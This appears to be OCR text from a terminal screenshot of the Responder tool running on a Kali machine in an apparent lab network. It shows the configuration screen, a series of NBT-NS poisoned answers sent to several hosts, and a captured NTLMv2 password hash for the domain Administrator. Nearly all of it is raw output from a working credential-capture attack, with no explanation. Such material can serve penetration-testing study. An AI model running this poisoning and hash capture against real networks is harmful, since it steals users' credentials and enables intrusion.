 root@Sand4o: /usr/share/responder
文件 动作 编辑 查看 帮助
root@Sand4o: /home/kali/桌面/EXP_or_POC/Linux_or_WIndows/responder/tools × root@Sand4o: /usr/share/responder ×
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.52.130]
Responder IPv6 [fe80::2477:60fc:dc21:4ed3]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name [WIN-TUPS8KEI8NY]
Responder Domain Name [6VV3.LOCAL]
Responder DCE-RPC Port [45386]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name DSAD (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name DSAD (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.138 for name STU1 (service: Workstation/Redirector)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.141 for name OWA.GOD.ORG (service: File Server)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Master Browser)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Controller)
[*] [NBT-NS] Poisoned answer sent to 192.168.52.143 for name GOD (service: Domain Controller)
[SMB] NTLMv2-SSP Client : 192.168.52.143
[SMB] NTLMv2-SSP Username : GOD\Administrator
[SMB] NTLMv2-SSP Hash : Administrator::GOD:bbe1e460009d3183:73C1656DB0BBFF4F205907944C73AA3E:01010000000000008082E85F44C6DA01C63D535652045B860
000000002000800360056005600330001001E00570049004E002D00540055005000530038004B004500490038004E00590004003400570049004E002D00540055005000530038004B0
04500490038004E0059002E0036005600560033002E004C004F00430041004C000300140036005600560033002E004C004F00430041004C000500140036005600560033002E004C004
F00430041004C00070008008082E85F44C6DA0106000400020000000800300030000000000000000000000000300000E89324CD73F1201DA0891DBB6A1380887BECD32B26CC25EB598
1D68DB0D90B620A001000000000000000000000000000000000000900260063006900660073002F003100390032002E003100360038002E00350032002E003100330030000000000000
000000000000000